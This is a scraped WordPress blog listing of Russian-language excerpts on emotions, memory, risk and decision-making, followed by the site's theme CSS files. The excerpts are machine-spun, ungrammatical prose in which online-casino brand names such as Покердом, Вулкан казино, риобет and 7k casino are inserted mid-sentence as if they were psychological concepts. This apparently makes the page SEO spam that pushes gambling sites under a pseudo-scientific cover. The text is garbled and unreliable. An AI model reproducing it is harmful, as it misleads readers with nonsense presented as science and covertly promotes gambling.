		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Почему чувственные всплески помогают помнить события<br />
Чувственная сохранение составляет собой наиболее действенных инструментов индивидуального сознания. В момент когда мы чувствуем глубокие переживания, наш разум активирует специальные нейронные цепи, что создают воспоминания более живыми и стабильными. В Покердом это осуществляется благодаря комплексному сотрудничеству лимбической структуры и корковых структур головного мозга, что создает надежные связи между чувственными переживаниями и конкретными случаями. Научные работы указывают, что чувственно окрашенные образы хранятся в мышлении гораздо длительнее [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/pochemu-chuvstvennye-vspleski-pomogaiut-pomnit-sobytiia/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-perezhivaniia-pomogaiut-zapominat-proisshestviia/" rel="bookmark" title="Permanent Link to Каким образом эмоциональные переживания помогают запоминать происшествия">Каким образом эмоциональные переживания помогают запоминать происшествия</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-perezhivaniia-pomogaiut-zapominat-proisshestviia/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Каким образом эмоциональные переживания помогают запоминать происшествия<br />
Аффективная сохранение составляет из себя наиболее самых мощных инструментов людского сознания. Когда мы переживаем интенсивные ощущения, наш мозг запускает специальные нервные связи, которые формируют память значительно живыми и стабильными. В Вулкан казино это случается через сложному взаимодействию эмоциональной системы и коры головного мозга, что создает прочные контакты между чувственными переживаниями и реальными случаями. Изучения выявляют, что чувственно наполненные образы хранятся в сознании существенно длительнее [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-perezhivaniia-pomogaiut-zapominat-proisshestviia/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/kakim-obrazom-emotsii-otrazhaiutsia-na-temp-priniatiia-reshenii/" rel="bookmark" title="Permanent Link to Каким образом эмоции отражаются на темп принятия решений">Каким образом эмоции отражаются на темп принятия решений</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/kakim-obrazom-emotsii-otrazhaiutsia-na-temp-priniatiia-reshenii/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Каким образом эмоции отражаются на темп принятия решений<br />
Нынешний темп существования предполагает от нас постоянного одобрения вариантов различной уровня трудности. Но анализы демонстрируют, что on x casino задает не только уровень наших решений, но и быстроту их формирования. Эмоциональная составляющая играет центральную роль в том, как оперативно или замедленно мы отвечаем на появляющиеся ситуации.<br />
Чувства и выбор вариантов: где пролегает связь<br />
Человеческое поведение представляет собой сложное взаимодействие между разумным рассуждением и эмоциональными ответами. [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/kakim-obrazom-emotsii-otrazhaiutsia-na-temp-priniatiia-reshenii/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-sostoianiia-vliiaiut-na-operativnost-myslitelnykh-reaktsii/" rel="bookmark" title="Permanent Link to Каким образом эмоциональные состояния влияют на оперативность мыслительных реакций">Каким образом эмоциональные состояния влияют на оперативность мыслительных реакций</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-sostoianiia-vliiaiut-na-operativnost-myslitelnykh-reaktsii/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Каким образом эмоциональные состояния влияют на оперативность мыслительных реакций<br />
Актуальный скорость существования требует от нас систематического одобрения альтернатив различной градации сложности. Но эксперименты демонстрируют, что 7k casino определяет не только качество наших выборов, но и темп их принятия. Душевная составляющая исполняет ключевую роль в том, насколько оперативно или замедленно мы реагируем на появляющиеся обстоятельства.<br />
Эмоции и принятие решений: где пролегает взаимосвязь<br />
Людское поступки являет собой непростое контакт между разумным рассуждением и чувственными реакциями. [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-sostoianiia-vliiaiut-na-operativnost-myslitelnykh-reaktsii/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/otchego-naslazhdenie-i-risk-idut-riadom/" rel="bookmark" title="Permanent Link to Отчего наслаждение и риск идут рядом">Отчего наслаждение и риск идут рядом</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/otchego-naslazhdenie-i-risk-idut-riadom/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Отчего наслаждение и риск идут рядом<br />
Человеческая ментальность организована подобным способом, что наиболее интенсивные воспоминания создаются конкретно в периоды неопределенности и вероятной опасности. Данное феномен интерпретируется тем, что в ситуациях риобет запускаются древние системы существования, которые заставляют мозг действовать на максимальных скоростях. Если мы встречаемся с риобет, наш организм производит комплексный коктейль химических веществ и секретов, которые не просто активизируют ощущение, но и создают сильные чувственные опыты.<br />
Каким образом риск повышает эмоциональную [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/otchego-naslazhdenie-i-risk-idut-riadom/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/pochemu-nervnaia-sistema-reagiruet-na-chuvstvo-poteri/" rel="bookmark" title="Permanent Link to Почему нервная система реагирует на чувство потери">Почему нервная система реагирует на чувство потери</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/pochemu-nervnaia-sistema-reagiruet-na-chuvstvo-poteri/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Почему нервная система реагирует на чувство потери<br />
Людской центральная нервная система является собой удивительно сложную организацию, могущую анализировать миллионы импульсов параллельно. В числе всех эмоций специальное место принадлежит ощущение потери &#8211; всеобщий индивидуальный опыт, который касается основные системы нашей психики. покердом официальный сайт запускает разнообразные мозговые структуры, создавая поток реакций, которые влияют на психическое, телесное и мыслительное состояние индивида.<br />
Что такое ощущение утраты: психический и физиологический аспект<br />
Чувство утраты является собой многоуровневую ответ [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/pochemu-nervnaia-sistema-reagiruet-na-chuvstvo-poteri/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/zachem-liudiam-znachimo-vospriiatie-vozmozhnosti-vybrat/" rel="bookmark" title="Permanent Link to Зачем людям значимо восприятие возможности выбрать">Зачем людям значимо восприятие возможности выбрать</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/zachem-liudiam-znachimo-vospriiatie-vozmozhnosti-vybrat/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Зачем людям значимо восприятие возможности выбрать<br />
Личность по собственной сущности направлен к самостоятельности и управлению над собственной существованием. Возможность совершать селекцию является основную необходимость Casino Vulkan, которая формирует основу ментального благополучия. Изучения выявляют, что люди готовы выносить в том числе неидеальные решения, если они были приняты автономно, а не принуждены извне.<br />
Как чувство альтернативы связано с чувством независимости<br />
Свобода селекции является ключевым компонентом людского достоинства. В случае когда у индивидов есть способность отбирать [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/zachem-liudiam-znachimo-vospriiatie-vozmozhnosti-vybrat/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/kak-emotsii-i-pamiat-vzaimosviazany-mezhdu-soboi/" rel="bookmark" title="Permanent Link to Как эмоции и память взаимосвязаны между собой">Как эмоции и память взаимосвязаны между собой</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/kak-emotsii-i-pamiat-vzaimosviazany-mezhdu-soboi/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Как эмоции и память взаимосвязаны между собой<br />
Взаимоотношение между переживаниями и запоминанием представляет собой единственный из наиболее увлекательных аспектов человеческой сознания. Аффективные переживания производят прочное действие на то, как мы фиксируем, поддерживаем и воссоздаем информацию. гама казино механизмы создания воспоминаний крепко связаны с эмоциональным состоянием личности в миг приобретения новой информации.<br />
Актуальные нейронаучные исследования показывают, что аффективно окрашенные происшествия запоминаются существенно лучше нейтральных. Это эволюционное преимущество способствовало нашим пращурам сохраняться в опасных [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/kak-emotsii-i-pamiat-vzaimosviazany-mezhdu-soboi/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<ul class='paging'><li><a href='https://indialanticselect.com/category/uncategorized/' class='current' >1</a></li><li><a href='https://indialanticselect.com/category/uncategorized/page/2/' class='inactive' >2</a></li><li><a href='https://indialanticselect.com/category/uncategorized/page/3/' class='inactive' >3</a></li><li><a href='https://indialanticselect.com/category/uncategorized/page/2/'>&rsaquo;</a></li><li><a href='https://indialanticselect.com/category/uncategorized/page/38/'>&raquo;</a></li></ul>
                </div>
                <!--/Blog-->
            </div>
        </div>
    </div>
</div>
<!--/Content Wrapper-->
<!--Footer-->
<div id="footer" class="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				  <div class="col-md-3">
    <div class="footer_widget first">
		 
    </div>
    </div>
     <div class="col-md-3">
    <div class="footer_widget">
	 
	  
    </div>
    </div>
    <div class="col-md-3">
    <div class="footer_widget">
		</form>         
		    </div>
    </div>
    <div class="col-md-3">
    <div class="footer_widget last">
	 	    </div>
    </div>			</div>
		</div>
	</div>
</div>
<!--/Footer-->
<!--Footer Bottom-->
<div id="footer_bottom" class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="copyright">
								2015 © SMDirect. All rights reserved								</div>
			</div>
		</div>
	</div>
</div> 
<!--Footer Bottom-->
</div>     
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foogotheme_new\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/scripts.js?ver=1.0" id="foogo-scripts-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/ddsmoothmenu.js?ver=1.0" id="foogo-ddsmooth-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/video.js?ver=1.0" id="foogo-video-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/jquery.queryloader2.js?ver=1.0" id="foogo-queryloader2-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/jquery.flexslider-min.js?ver=2.2" id="foogo-flexslider-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/init.js?ver=1.0" id="foogo-scripts-init-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/jquery.prettyPhoto.js?ver=1.0" id="foogo-gallary-prityphoto-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/style.css?ver=6.8.3
body_size: 86
content:
/*
Theme Name: Foogo 
Theme URI: http://www.Inkthemes.com/
Author: InkThemes.com
Author URI: http://www.Inkthemes.com/
Description: The Website built using Foogo Theme is supereasy to build and is very simplistic in design, the visitors love to see the whole content clearly. Cloriato Theme got several theme options to allow changing and manipulating literally everything in the site. Still the site is very easy to built.
Version: 1.2.1
License: GNU General Public License
License URI: license.txt
Tags: black, blue, green, orange, pink, red, yellow, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/
/* 
    Created on : January 25, 2015, 11:33:57 AM
    Author     : Inkthemes
*/
@import url('assets/css/bootstrap.css');
@import url('assets/css/bootstrap-theme.css');
@import url('assets/css/colors.css');
@import url('assets/css/colorbox.css');
@import url('assets/css/prettyPhoto.css');
@import url('assets/css/style.css');
@import url('assets/css/responsive.css');
@import url('assets/css/owl.carousel.css');
@import url('assets/css/responsivemobilemenu.css');


--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/style.css?ver=1.0
body_size: 33
content:
/*
Theme Name: Foogo 
Theme URI: http://www.Inkthemes.com/
Author: InkThemes.com
Author URI: http://www.Inkthemes.com/
Description: The Website built using Foogo Theme is supereasy to build and is very simplistic in design, the visitors love to see the whole content clearly. Cloriato Theme got several theme options to allow changing and manipulating literally everything in the site. Still the site is very easy to built.
Version: 1.2.1
License: GNU General Public License
License URI: license.txt
Tags: black, blue, green, orange, pink, red, yellow, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/
/* 
    Created on : January 25, 2015, 11:33:57 AM
    Author     : Inkthemes
*/
@import url('assets/css/bootstrap.css');
@import url('assets/css/bootstrap-theme.css');
@import url('assets/css/colors.css');
@import url('assets/css/colorbox.css');
@import url('assets/css/prettyPhoto.css');
@import url('assets/css/style.css');
@import url('assets/css/responsive.css');
@import url('assets/css/owl.carousel.css');
@import url('assets/css/responsivemobilemenu.css');


--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/colors/grayish-blue.css?ver=6.8.3
body_size: -35
content:
a{
 color:#46535c;
}
#section_blog .post .post-title a{
color:#46535c;
}
#content_wrapper.content .sidebar-page ul li a:hover, #content_wrapper.content .sidebar-page ul li a.current {
background-color: #46535c;
}
#content_wrapper.content .post .read-more {
background-color: #46535c;
}
#header {
background-color: #46535c;
}
#header .header-overlay{
    background-color: rgba(70, 83, 92, 0.92);
}
#header .top-header {
background: url('images/header-line-grayish-blue.png') bottom repeat-x;
}
#commentsbox #commentform a {
color: #3f4b53; 
}
#sub_header .st-title-wrap .st-title-border {
border-bottom: 3px solid #3f4b53;
}
.fbtn.top-button{
    background-color: #f8a340;
    webkit-box-shadow: 0 3px 0 #9f6016;
    -moz-box-shadow: 0 3px 0 #9f6016;
    box-shadow: 0 3px 0 #9f6016; 
}
.fbtn.top-button:hover {
    background-color: #9f6016;
}
#content_wrapper .startbuilding .fbtn.btncaption, .contactform input.submit, #commentsbox #respond input#commentSubmit {
background-color: #46535c;
webkit-box-shadow: 0 3px 0 #3c474e;
-moz-box-shadow: 0 3px 0 #3c474e;
box-shadow: 0 3px 0 #3c474e; 
}
#content_wrapper .startbuilding .fbtn.btncaption:hover, .contactform input.submit:hover, #commentsbox #respond input#commentSubmit:hover{
background-color: #3c474e;
}
#footer {
background-color: #46535c;
border-bottom: 3px solid #344048;
}
#footer_bottom {
background-color: #3c474e;
}
#menu .ddsmoothmenu li a{
	color:#fff;
}
#footer_bottom .copyright, #sub_header .action_note{
color: #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/dynamic.css?ver=6.8.3
body_size: -295
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 26 Dec, 2014, 11:34:08 AM
    Author     : imac
*/



--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/woocommerce.css?ver=6.8.3
body_size: 1181
content:
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li,
/*#content_wrapper .sidebar .woocommerce.widget_layered_nav ul li,*/
/*#content_wrapper .sidebar .woocommerce.widget_price_filter,*/
/*#content_wrapper .sidebar .woocommerce.widget_product_categories ul li,*/
#content_wrapper .sidebar .woocommerce.widget_products ul li,
/*#content_wrapper .sidebar .woocommerce.widget_product_search,*/
/*#content_wrapper .sidebar .woocommerce.widget_product_tag_cloud,*/
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li{
    padding: 0;
    margin: 0;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li a,
/*#content_wrapper .sidebar .woocommerce.widget_layered_nav ul li a,*/
/*#content_wrapper .sidebar .woocommerce.widget_price_filter,*/
/*#content_wrapper .sidebar .woocommerce.widget_product_categories ul li a,*/
#content_wrapper .sidebar .woocommerce.widget_products ul li a,
/*#content_wrapper .sidebar .woocommerce.widget_product_search,*/
/*#content_wrapper .sidebar .woocommerce.widget_product_tag_cloud,*/
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li a,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li a,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li a{
    padding: 0;
    margin: 0;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li a:hover,
#content_wrapper .sidebar .woocommerce.widget_products ul li a:hover,
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li a:hover,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li a:hover,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li a:hover{
    background: none;
    color: inherit;    
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li,
#content_wrapper .sidebar .woocommerce.widget_products ul li,
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li{
    padding: 5px 10px 15px 2em;
    border-bottom: 1px dashed #e8e8e8;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li:last-child,
#content_wrapper .sidebar .woocommerce.widget_products ul li:last-child,
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li:last-child,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li:last-child,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li:last-child{
    border: none;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li a,
#content_wrapper .sidebar .woocommerce.widget_products ul li a,
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li a,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li a,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li a{
    padding: 10px 10px 10px 0;
    border: none;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li a.remove{
    padding: 0;
    margin: 0;
    border: none;
    top: 1em;
    left: 6px;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li a.remove:hover{
    background: #DA0018;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart ul li a img,
#content_wrapper .sidebar .woocommerce.widget_products ul li a img,
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li a img,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li a img,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li a img{
    width: 60px;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart p.total{
    text-align: center;
    padding: 10px 0 0;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart p.buttons{
    text-align: center;
}
#content_wrapper .sidebar .woocommerce.widget_shopping_cart a.button.wc-forward {
    margin: 5px;
}
#content_wrapper .sidebar .woocommerce.widget_products ul li,
#content_wrapper .sidebar .woocommerce.widget_recently_viewed_products ul li,
#content_wrapper .sidebar .woocommerce.widget_recent_reviews ul li,
#content_wrapper .sidebar .woocommerce.widget_top_rated_products ul li{
    padding-left: 15px;
}
#content_wrapper .sidebar .woocommerce.widget_product_search .woocommerce-product-search,
#content_wrapper .sidebar .woocommerce.widget_product_tag_cloud .tagcloud,
#content_wrapper .sidebar .woocommerce.widget_price_filter .price_slider_wrapper{
    padding: 10px 15px 20px;
}
#content_wrapper .sidebar .woocommerce.widget_product_search label.screen-reader-text{
    margin: 10px 0;
}
#content_wrapper .sidebar .woocommerce.widget_product_search input[type="submit"] {
    background-color: #f0f0f0;
    height: 37px;
    border: none;
    padding: 0 20px;
    cursor: pointer;
    z-index: 10;
    float: right;
    position: relative;
    top: -37px;
    right: 0px;
}
#content_wrapper .sidebar .woocommerce.widget_product_search input[type="search"] {
    width: 100%;
    height: 37px;
    background-color: #fff;
    font-size: 16px;
    padding: 0px 0px 0px 10px;
    color: #999999;
    border: solid 1px #e5e4e4;
    padding-right: 78px;
}
#content_wrapper .sidebar .woocommerce.widget_price_filter .price_slider_wrapper{
    padding: 30px 15px 20px;
}
#content_wrapper .sidebar .woocommerce.widget_layered_nav ul li a span.count{
    margin-left: 5px;
}

.woocommerce .page-content div.product form.cart .variations{
    margin-bottom: 0;
}
.woocommerce .page-content div.product form.cart .variations label{
    color: initial;
    font-size: 20px;
}
.woocommerce .page-content .woocommerce-ordering select,
.woocommerce .page-content div.product form.cart .variations select{
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.woocommerce .page-content a.added_to_cart {
    margin-top: 5px;
    background: #ebe9eb;
    color: #515151;
    padding: 2px 13px;
    border-radius: 5px;
    margin-bottom: 5px;
    font-weight: bold;
    display: inline-block;
    transition: 0.4s all ease;
    -webkit-transition: 0.4s all ease;
    -moz-transition: 0.4s all ease;
    -ms-transition: 0.4s all ease;
    -o-transition: 0.4s all ease;
}
.woocommerce .page-content  a.added_to_cart:hover {
    background: #dad8da;
    color: #515151;
}
.woocommerce .page-content a.added_to_cart.wc-forward:after {
    content: "\f178";
    font-family: FontAwesome;
    margin-left: .53em;
    font-weight: 400;
}
.woocommerce .page-content #respond input#submit, 
.woocommerce .page-content a.button, 
.woocommerce .page-content button.button, 
.woocommerce .page-content input.button{
    padding: .45em 1em;
}

.woocommerce .page-content ul.page-numbers{
    border: none;
}
.woocommerce .page-content ul.page-numbers li{
    margin: 0 5px;
    border: 2px solid lightgrey;
    border-radius: 5px;
}

.woocommerce ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating{
    margin: 0px 0 10px 0;
}
.woocommerce input, .woocommerce .quantity input, 
.woocommerce .coupon input.input-text,
.woocommerce form .form-row textarea{
    display: block;
    padding: 6px 12px 6px 6px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.woocommerce-cart #content_wrapper.content .wc-proceed-to-checkout a.checkout-button{
    font-size: .9em;
}
.woocommerce-checkout #content_wrapper.content .checkout.woocommerce-checkout input{
    display: inline-block;
    margin-right: 5px;
}
.woocommerce-checkout ul.order_details{
    padding: 0;
}
.woocommerce-checkout ul.order_details li,
.woocommerce-checkout ul.order_details li:last-child{
    border: none;
    width: 48%;
    margin: 10px 0;
    padding: 5px;
    border-bottom: 1px dashed #d3ced2;
}
@media only screen and (min-width: 481px) and (max-width: 992px) {
    .woocommerce #content_wrapper.content .sidebar .sidebar-page.widget.woocommerce{
        width: 75%;
        margin-right: auto;
        margin-left: auto;
    }
    .woocommerce #content_wrapper.content .cart-collaterals .cross-sells ul.products li, 
    .woocommerce-page #content_wrapper.content .cart-collaterals .cross-sells ul.products li{
        width: inherit;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-checkout ul.order_details{
        margin: 0;
    }
    .woocommerce-checkout ul.order_details li,
    .woocommerce-checkout ul.order_details li:last-child{
        width: 100%;
    }
    .woocommerce #content_wrapper.content .page-content .summary form.cart,
    .woocommerce #content_wrapper.content .page-content .summary form.cart .quantity,
    .woocommerce #content_wrapper.content .page-content .summary form.cart .single_add_to_cart_button{
        float: none;
        text-align: center;
        display: inline-block;
    }
    .woocommerce #content_wrapper.content .page-content .summary form.cart .quantity .input-text{
        margin: 0px auto 1em;
    }
}

@media only screen and (max-width: 480px) {
    .woocommerce .page-content ul.products li.product, 
    .woocommerce-page .page-content ul.products li.product{
        width: inherit;
